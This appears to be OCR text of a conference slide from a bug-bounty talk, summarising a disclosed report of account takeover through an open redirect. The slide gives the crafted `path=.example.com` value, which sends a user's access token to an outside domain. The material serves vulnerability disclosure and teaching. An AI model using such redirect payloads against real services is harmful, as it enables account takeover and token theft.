 ATO on multiple redacted.com services due to open redirect in `path` leaking
user's access token
Reported to
ADD HACKER SUMMARY
TIMELINE · EXPORT
yassineaboukir submitted a report to .
May 11th (5 months ago)
Severity High (8.2)
Weakness Improper Authentication -
Generic
Bounty $22,000
● Endpoint for a new feature found in JS file:
/partner-connect?usecase=entertainment&path=/
● When you navigate to it, it redirects to:
https://entertainment.redacted.com/?assertion=eyJlbmMi<access_token>
● path parameter was vulnerable to open redirect which results in leaking the user's access token.
● Navigating to /partner-connect?usecase=entertainment&path=.example.com results in:
https://entertainment.redacted.com.example.com/?assertion=eyJlbmMi<access_token>
BSIDES
Prishtina
Demystifying Bug Bounties:
Insights From A Decade Of Experience
- Yassine Aboukir